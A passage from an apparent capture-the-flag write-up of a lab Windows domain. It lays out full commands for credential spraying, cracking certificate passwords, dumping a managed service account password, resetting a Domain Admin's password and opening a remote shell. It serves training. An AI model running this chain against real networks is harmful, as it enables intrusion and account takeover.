. DHSc 0 Thu Apr 9 16:05:30 2020
.. DHSc 0 Thu Apr 9 16:05:30 2020
desktop.ini AHSc 129 Thu Apr 9 16:05:31 2020
\edgar.jacobs\Downloads\$RECYCLE.BIN
. DHSc 0 Thu Apr 9 16:05:30 2020
.. DHSc 0 Thu Apr 9 16:05:30 2020
desktop.ini AHSc 129 Thu Apr 9 16:05:30 2020
5085183 blocks of size 4096. 2316937 blocks available
No user.txt, but Phishing_Attempt.xlsx. I’ll download that:
smb: \edgar.jacobs\> get Desktop\Phishing_Attempt.xlsx
getting file \edgar.jacobs\Desktop\Phishing_Attempt.xlsx of size 23130 as Desktop\Phishing_Attempt.xlsx (57.8 KiloBytes/sec) (average 57.8 KiloBytes/sec)
Phishing_Attempt.xlsx
Opening It
On opening the workbook in Libre Office Calc, it has two worksheets:

The Captured tab has some data in it:

The Passwords 01082020 tab has 14 rows of first, last, and username:

Column C is hidden, and trying to unhide it popus up:

Explore Workbook Archive
Modern Office documents are just Zip archives with XML files inside. I’ll unzip the file:
oxdf@hacky$ unzip Phishing_Attempt.xlsx
Archive: Phishing_Attempt.xlsx
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/worksheets/sheet2.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/sharedStrings.xml
inflating: xl/drawings/drawing1.xml
inflating: xl/charts/chart1.xml
inflating: xl/charts/style1.xml
inflating: xl/charts/colors1.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/worksheets/_rels/sheet2.xml.rels
inflating: xl/drawings/_rels/drawing1.xml.rels
inflating: xl/charts/_rels/chart1.xml.rels
inflating: xl/printerSettings/printerSettings1.bin
inflating: xl/printerSettings/printerSettings2.bin
inflating: xl/calcChain.xml
inflating: docProps/core.xml
inflating: docProps/app.xml
Each sheet has an XML file in xl/worksheets/. The data itself is not protected. There is just a password in place that prevents modifications (like viewing the data). The data itself is not encrypted. There are lots of tutorials online like this one that explain how to remove that protection.
The information about the protection is in xl/worksheets/sheet2.xml:
Specifically it’s this tag:
<sheetProtection algorithmName="SHA-512" hashValue="hFq32ZstMEekuneGzHEfxeBZh3hnmO9nvv8qVHV8Ux+t+39/22E3pfr8aSuXISfrRV9UVfNEzidgv+Uvf8C5Tg==" saltValue="U9oZfaVCkz5jWdhs9AA8nA==" spinCount="100000" sheet="1" objects="1" scenarios="1"/>
Interestingly, some of the data is in this file as well, specifically the usernames:
If I add some whitespace to one of the rows, it looks like:
<row r="2" spans="1:4" x14ac:dyDescent="0.25">
<c r="A2" t="s"><v>3</v></c>
<c r="B2" t="s"><v>4</v></c>
<c r="C2" t="s"><v>44</v></c>
<c r="D2" t="str">
<f t="shared" ref="D2:D7" si="0">A2&"."&B2</f>
<v>Payton.Harmon</v>
</c>
</row>
It’s interesting that the values for the first three columns aren’t there. If I grep for the string “Payton”, it shows up in this file and one more, sharedStrings.xml:
oxdf@hacky$ grep -ro Payton .
./xl/sharedStrings.xml:Payton
./xl/worksheets/sheet2.xml:Payton
The file has a sst object that says it has 49 unique strings, and then there’s a series of strings each wrapped in <si><t>[string]</t></si>:
Looking at the values for the Payton row above, it references 3, 4, and 44. Assuming the references are a zero-based array, that files perfectly (pretty printed with cat ./xl/sharedStrings.xml | xmllint --format -):
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="49" uniqueCount="49">
<si>
<t>firstname</t>
</si>
<si>
<t>lastname</t>
</si>
<si>
<t>password</t>
</si>
<si>
<t>Payton</t>
</si>
<si>
<t>Harmon</t>
</si>
<si>
<t>Cortez</t>
</si>
<si>
<t>Hickman</t>
</si>
...[snip]...
I could rebuild the table from the raw data here, but it’s easier to just remove the protections.
Remove Protection
I’ll create a copy of the workbook file called Phishing_Attempt-mod.zip, and then find it in the file explorer in my Linux VM. I like to do this in the GUI because I can modify the file within the zip without having to decompress and recompress it.
I can find sheet2.xml in the archive editor:

Double clicking it will open it in a text editor, where I can just remove the full sheetProtection tag. When I hit save and close the text editor, the archive manager is warning:

I’ll click update, and now the change is made in the archive. Now I can change the extension back to .xlsx, and open it in Libre Office. The lock by the sheet name is gone:

And I can highlight columns B:D and right click:

On selecting “Show Columns”, the passwords are there:

Check Passwords
crackmapexec can check these passwords. I don’t really want to try each password with each user, but just each user with the associated password. This tweet shows that the unintuitively named --no-bruteforce option will do just that:
I just added the option '--no-bruteforce' to Crackmapexec allowing you to test multiple accounts at once👻
— mpgn (@mpgn_x64) April 30, 2020
I think this option can be useful when using CME with WinRM and MSSQL protocols against multiple targets 🔥 pic.twitter.com/tTpqx7cgPt
I’ll save the users to a file and the passwords to a file, and then give it a run:
oxdf@hacky$ crackmapexec smb 10.10.11.129 -u xlsx_users.txt -p xlsx_passwords.txt --no-bruteforce --continue-on-success
SMB 10.10.11.129 445 RESEARCH Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:..10-time-TALK-proud-66.. STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Scarlett.Parks:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eliezer.Jordan:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Hunter.Kirby:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Annabelle.Wells:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eve.Galvan://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jeramiah.Fritz:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abby.Gonzalez:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Joy.Costa:**30*venus*BALL*office*42** STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Vincent.Sutton:**24&moment&BRAZIL&members&66** STATUS_LOGON_FAILURE
One worked, Sierra.Frye with $$49=wide=STRAIGHT=jordan=28$$18.
This access provides user.txt:
oxdf@hacky$ smbclient //10.10.11.129/RedirectedFolders$ '$$49=wide=STRAIGHT=jordan=28$$18' -U sierra.frye
Try "help" to get a list of possible commands.
smb: \> get sierra.frye\Desktop\user.txt
getting file \sierra.frye\Desktop\user.txt of size 32 as sierra.frye\Desktop\user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
oxdf@hacky$ cat sierra.frye\\Desktop\\user.txt
ace9142c************************
Access to Staff Page
Enumeration
Also in Sierra’s folders is Downloads\Backups, which contains certificates:
smb: \sierra.frye\Downloads\Backups\> ls
. DHc 0 Mon Aug 10 16:39:17 2020
.. DHc 0 Mon Aug 10 16:39:17 2020
search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 11:04:11 2020
staff.pfx Ac 4326 Mon Aug 10 16:39:17 2020
5085183 blocks of size 4096. 2333095 blocks available
I’ll download both:
smb: \sierra.frye\Downloads\Backups\> get search-RESEARCH-CA.p12
getting file \sierra.frye\Downloads\Backups\search-RESEARCH-CA.p12 of size 2643 as search-RESEARCH-CA.p12 (5.9 KiloBytes/sec) (average 3.0 KiloBytes/sec)
smb: \sierra.frye\Downloads\Backups\> get staff.pfx
getting file \sierra.frye\Downloads\Backups\staff.pfx of size 4326 as staff.pfx (9.7 KiloBytes/sec) (average 5.2 KiloBytes/sec)
Import Fail
In Firefox preferences, there’s a Certificate Manager. Under “Your Certificates”, I’ll click “Import…”:

For either of these, it asks for a password that I don’t have:

I tried the password from Windows, but it doesn’t work.
Crack Passwords
There’s a pfx2john script that comes with john that will generate hashes from these files:
oxdf@hacky$ pfx2john.py search-RESEARCH-CA.p12 > search-RESEARCH-CA.p12.hash
oxdf@hacky$ pfx2john.py staff.pfx > staff.pfx.hash
They each break in a minute or so to the same password, misspissy, with rockyou.txt:
oxdf@hacky$ john -w=/usr/share/wordlists/rockyou.txt staff.pfx.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy (staff.pfx)
1g 0:00:00:42 DONE (2021-11-17 11:06) 0.02346g/s 128684p/s 128684c/s 128684C/s misssnail..missnona16
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
oxdf@hacky$ john -w=/usr/share/wordlists/rockyou.txt search-RESEARCH-CA.p12.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy (search-RESEARCH-CA.p12)
1g 0:00:00:41 DONE (2021-11-17 11:08) 0.02434g/s 133541p/s 133541c/s 133541C/s misssnail..missnona16
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password is “misspissy” for both.
Access Page
Now I can import both into Firefox:

Now if on visiting or refreshing https://search.htb/staff (must be HTTPS), it asks for a certificate to send:

On clicking OK, Firefox presents a PowerShell Web Access page:

PowerShell
I’ll enter sierra.frye’s creds into the form. For computer name, I tried a handful of things. The IP doesn’t work:

Trying different things, “research” works:

If I didn’t already have user.txt, I could grab it now.
Shell as Tristan.Davies
Bloodhound
Back in Bloodhound, I’ll mark Sierra.Frye as owned. Now the “Shortest Paths to Domain Admins from Owned Principles” brings out something nice:

By being in BIRMINGHAM-ITSEC, which is in ITSEC, Sierra.Frye has ReadGMSAPassword over BIR-ADFS-GMSA. That account has GenericAll over Tristan.Davies, who is in Domain Admins.
Get Password
Group Managed Service Accounts (GMSA) are where Windows servers manage the password for an account by generating a long random password for it. This article shows how to create a GMSA, and how to manage the ACL for that password. It also shows how to use PowerShell to dump the GMSA password for the service account. I’ll follow the same steps:
PS C:\Users\Sierra.Frye\Documents> $gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents> $mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents> ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword : ꪌ絸禔හॐ뒟娯㔃ᴨ蝓㣹瑹䢓疒웠ᇷꀠ믱츎孻勒壉馮ၸ뛋귊餮꤯ꏗ춰䃳ꘑ畓릝樗껇쁵藫䲈酜⏬궩Œ痧蘸朘嶑侪糼亵韬⓼ↂᡳ춲⼦싸ᖥ裹沑᳡扚羺歖㗻෪ꂓ㚬⮗㞗ꆱ긿쾏㢿쭗캵십ㇾେ͍롤
ᒛ�䬁ማ譿녓鏶᪺骲雰騆惿閴滭䶙竜迉竾ﵸ䲗蔍瞬䦕垞뉧⩱茾蒚⟒澽座걍盡篇
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 3062.06:26:26.3847903
UnchangedPasswordInterval : 3062.06:21:26.3847903
The CurrentPassword field looks like gibberish, but that’s the point of having a GMSA. Still, I can use it. I’ll save it in a variable:
PS C:\Users\Sierra.Frye\Documents> (ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
ꪌ絸禔හॐ뒟娯㔃ᴨ蝓㣹瑹䢓疒웠ᇷꀠ믱츎孻勒壉馮ၸ뛋귊餮꤯ꏗ춰䃳ꘑ畓릝樗껇쁵藫䲈酜⏬궩Œ痧蘸朘嶑侪糼亵韬⓼ↂᡳ춲⼦싸ᖥ裹沑᳡扚羺歖㗻෪ꂓ㚬⮗㞗ꆱ긿쾏㢿쭗캵십ㇾେ͍롤ᒛ�䬁ማ譿녓鏶᪺骲雰騆惿閴滭䶙竜迉竾ﵸ䲗蔍瞬䦕垞뉧⩱
茾蒚⟒澽座걍盡篇
PS C:\Users\Sierra.Frye\Documents> $password = (ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents> $SecPass = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword
I’m grabbing the Seucre version as well as that’s what I can use to run a command as the account.
Reset Tristan’s Password
With full control over Tristan.Davies, I’ll reset the password to something I know. I’ll use Invoke-Command to run as BIR-ADFS-GSMA$ using a PSCredential object created using that accounts password from above:
PS C:\Users\Sierra.Frye\Documents> $cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $SecPass
PS C:\Users\Sierra.Frye\Documents> Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity tristan.davies -reset -NewPassword (ConvertTo-SecureString -AsPlainText '0xdf0xdf!!!' -force)} -Credential $cred
Now crackmapexec shows the new password works:
oxdf@hacky$ crackmapexec smb 10.10.11.129 -u tristan.davies -p '0xdf0xdf!!!'
SMB 10.10.11.129 445 RESEARCH Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\tristan.davies:0xdf0xdf!!! (Pwn3d!)
The fact that it says “Pwn3d!” next to it means that the user is an administrator and that means PSexec and thing like that will get a shell.
Shell
wmiexec.py works nicely:
oxdf@hacky$ wmiexec.py 'search/tristan.davies:0xdf0xdf!!!@10.10.11.129'
Impacket v0.9.24.dev1+20211022.182843.4229481c - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
search\tristan.davies
And I can read root.txt from the administrator’s desktop:
C:\users\administrator\desktop>type root.txt
e53c27e0************************








 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image